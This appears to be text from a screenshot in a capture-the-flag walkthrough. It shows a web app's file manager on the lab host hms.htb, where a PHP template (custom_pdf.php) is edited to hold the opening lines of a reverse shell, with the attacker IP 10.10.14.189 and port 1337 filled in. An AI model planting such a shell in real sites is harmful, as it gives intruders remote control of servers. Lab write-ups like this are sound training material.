 Calendar Message Center File management
Edit File in /var/www/hms.htb/public_html/sites/default
letter_templates/custom_pdf.php
config.php
faxcover.txt
faxtitle.eps
referral_template.html
statement.inc.php
letter_templates/custom_pdf.php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.189';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;